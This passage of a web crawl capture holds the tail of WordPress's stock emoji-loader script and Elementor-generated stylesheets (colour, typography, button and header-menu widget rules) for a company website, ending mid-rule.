Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifesensors.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769098439
body_size: 1041
content:
.elementor-kit-24925{--e-global-color-primary:#013668;--e-global-color-secondary:#93A542;--e-global-color-text:#1E1E1E;--e-global-color-accent:#93A542;--e-global-color-d0d11b2:#013668;--e-global-color-492119a:#93A542;--e-global-color-3794274:#E0F2FE;--e-global-color-612b213:#25A34A;--e-global-color-d5c6145:#DCFCE7;--e-global-color-e6fe36e:#F0F7EF;--e-global-color-8f91347:#9333EA;--e-global-color-adb39fe:#F3E8FF;--e-global-color-21f0edc:#DC2626;--e-global-color-89ac817:#FDE2E2;--e-global-color-b5c10e5:#3C6F01;--e-global-color-9bbf6b5:#8BC34A7A;--e-global-color-3014ccc:#1E1E1E;--e-global-color-46fde32:#FFFFFF;--e-global-color-dc273db:#FFFFFF33;--e-global-color-260b03c:#DCE1E6;--e-global-color-8431de5:#8BC34A00;--e-global-color-f74d3dc:#F7F9FC;--e-global-color-dc287f9:#3A82C2;--e-global-color-262f940:#1976D2;--e-global-color-4d3dcc4:#808080;--e-global-typography-0e55b4a-font-family:"Raleway";--e-global-typography-0e55b4a-font-size:2.5em;--e-global-typography-0e55b4a-font-weight:800;--e-global-typography-0e55b4a-text-transform:none;--e-global-typography-0e55b4a-line-height:1.2em;--e-global-typography-3932217-font-family:"Raleway";--e-global-typography-3932217-font-size:1.8em;--e-global-typography-3932217-font-weight:800;--e-global-typography-3932217-text-transform:none;--e-global-typography-3932217-line-height:1.4em;--e-global-typography-b09dafd-font-family:"Raleway";--e-global-typography-b09dafd-font-size:1.2em;--e-global-typography-b09dafd-font-weight:700;--e-global-typography-b09dafd-text-transform:none;--e-global-typography-b09dafd-line-height:1.5em;--e-global-typography-b09dafd-letter-spacing:0.5px;--e-global-typography-ffbb1d3-font-family:"Poppins";--e-global-typography-ffbb1d3-font-size:1em;--e-global-typography-ffbb1d3-font-weight:600;--e-global-typography-ffbb1d3-text-transform:none;--e-global-typography-ffbb1d3-line-height:1em;--e-global-typography-abe6175-font-family:"Poppins";--e-global-typography-abe6175-font-size:1em;--e-global-typography-abe6175-font-weight:500;--e-global-typography-abe6175-text-transform:none;--e-global-typography-abe6175-line-height:1.6em;--e-global-typography-b3ac4a2-font-family:"Poppins";--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-b3ac4a2-font-weight:400;--e-global-typography-b3ac4a2-line-height:1.6em;--e-global-typography-0aade0f-font-family:"Poppins";--e-global-typography-0aade0f-font-size:0.9em;--e-global-typography-0aade0f-font-weight:400;--e-global-typography-0aade0f-text-transform:none;--e-global-typography-0aade0f-line-height:1.5em;--e-global-typography-6cee9c5-font-family:"Raleway";--e-global-typography-6cee9c5-font-size:1.2em;--e-global-typography-6cee9c5-font-weight:700;--e-global-typography-6cee9c5-text-transform:none;--e-global-typography-6cee9c5-line-height:1.4em;--e-global-typography-b9cb2d7-font-family:"Raleway";--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-font-weight:700;--e-global-typography-b9cb2d7-text-transform:none;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-kit-24925 button,.elementor-kit-24925 input[type="button"],.elementor-kit-24925 input[type="submit"],.elementor-kit-24925 .elementor-button{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-style:none;border-radius:100px 100px 100px 100px;padding:12px 28px 12px 28px;}.elementor-kit-24925 button:hover,.elementor-kit-24925 button:focus,.elementor-kit-24925 input[type="button"]:hover,.elementor-kit-24925 input[type="button"]:focus,.elementor-kit-24925 input[type="submit"]:hover,.elementor-kit-24925 input[type="submit"]:focus,.elementor-kit-24925 .elementor-button:hover,.elementor-kit-24925 .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-kit-24925 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24925 a{color:var( --e-global-color-3014ccc );}.elementor-kit-24925 a:hover{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}.e-con{--container-max-width:1350px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24925{--e-global-typography-0e55b4a-font-size:1.5em;--e-global-typography-3932217-font-size:1.5em;--e-global-typography-b09dafd-font-size:1.1em;--e-global-typography-ffbb1d3-font-size:0.9em;--e-global-typography-abe6175-font-size:1em;--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-0aade0f-font-size:1em;--e-global-typography-6cee9c5-font-size:1.1em;--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.glasseffect { 
   background-color: rgba(255,255,255,0.4)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
   border-radius: 0px;
}

.glasseffect-two {
   backdrop-filter: blur(5px);
   -webkit-backdrop-filter: blur(5px);
   border-radius: 0px;
}

/* Filter Everyhting */
.wpc-filter-title {
    font-family: 'Libre Baskerville';
    font-weight: 600;
    font-size: 20px;
}

b, strong {
    font-weight: 600 !important; /* Or a specific numeric value like 600, 800, etc. */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769098440
body_size: 7424
content:
.elementor-24927 .elementor-element.elementor-element-76e56d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-aa12fdf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-dd96e79{z-index:999;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );--n-menu-divider-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-45a1efd{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:300px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-45a1efd:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-45a1efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-8cd94d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-8cd94d6:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8cd94d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-9141c23{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24927 .elementor-element.elementor-element-1431df4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ade75e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-1259550 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-2db616b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2479532 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-0e3df11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6327919 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-b0a6153{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8119732 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform 